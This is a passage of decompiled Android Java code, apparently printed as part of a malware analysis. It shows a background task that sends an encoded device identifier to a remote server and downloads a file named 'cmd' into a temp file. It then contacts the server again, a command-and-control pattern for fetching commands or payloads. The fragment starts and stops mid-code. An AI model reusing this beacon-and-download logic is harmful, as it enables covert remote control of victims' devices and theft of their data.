 ublic java.lang.Object doInBackground(java.lang.Object[] r8) {
/*
r7 = this;
r0 = 1
boolean r1 = f1263a // Catch:{ Exception -> 0x0099 }
if (r1 == 0) goto L_0x0099
r1 = 0
f1263a = r1 // Catch:{ Exception -> 0x0099 }
r1 = r8[r1] // Catch:{ Exception -> 0x0099 }
java.lang.String r1 = (java.lang.String) r1 // Catch:{ Exception -> 0x0099 }
r8 = r8[r0] // Catch:{ Exception -> 0x0099 }
android.content.Context r8 = (android.content.Context) r8 // Catch:{ Exception -> 0x0099 }
java.lang.StringBuilder r2 = new java.lang.StringBuilder // Catch:{ Exception -> 0x0099 }
r2.<init>() // Catch:{ Exception -> 0x0099 }
r2.append(r1) // Catch:{ Exception -> 0x0099 }
java.lang.String r3 = "?m=c&p1="
r2.append(r3) // Catch:{ Exception -> 0x0099 }
java.lang.String r3 = c.b.a.a.a.j(r8) // Catch:{ Exception -> 0x0099 }
java.nio.charset.Charset r4 = java.nio.charset.StandardCharsets.UTF_8 // Catch:{ Exception -> 0x0
java.lang.String r4 = r4.name() // Catch:{ Exception -> 0x0099 }
java.lang.String r3 = java.net.URLEncoder.encode(r3, r4) // Catch:{ Exception -> 0x0099 }
r2.append(r3) // Catch:{ Exception -> 0x0099 }
java.lang.String r2 = r2.toString() // Catch:{ Exception -> 0x0099 }
java.lang.StringBuilder r3 = new java.lang.StringBuilder // Catch:{ Exception -> 0x0099 }
r3.<init>() // Catch:{ Exception -> 0x0099 }
r3.append(r1) // Catch:{ Exception -> 0x0099 }
java.lang.String r4 = "?m=d&p1="
r3.append(r4) // Catch:{ Exception -> 0x0099 }
java.lang.String r4 = c.b.a.a.a.j(r8) // Catch:{ Exception -> 0x0099 }
java.nio.charset.Charset r5 = java.nio.charset.StandardCharsets.UTF_8 // Catch:{ Exception -> 0x0
java.lang.String r5 = r5.name() // Catch:{ Exception -> 0x0099 }
java.lang.String r4 = java.net.URLEncoder.encode(r4, r5) // Catch:{ Exception -> 0x0099 }
r3.append(r4) // Catch:{ Exception -> 0x0099 }
java.lang.String r3 = r3.toString() // Catch:{ Exception -> 0x0099 }
java.lang.String r4 = "cmd"
java.lang.String r5 = "4d3537c428f49696b78b115a8c2877b8633264d4"
java.lang.String r5 = c.c.a.g.c.b(r5) // Catch:{ Exception -> 0x0099 }
java.io.File r4 = java.io.File.createTempFile(r4, r5) // Catch:{ Exception -> 0x0099 }
java.lang.String r5 = r4.getAbsolutePath() // Catch:{ Exception -> 0x0099 }
boolean r2 = c.c.a.g.c.c(r2, r5) // Catch:{ Exception -> 0x0099 }
if (r2 == 0) goto L_0x0099
c.c.a.g.c.a(r3) // Catch:{ Exception -> 0x0099 }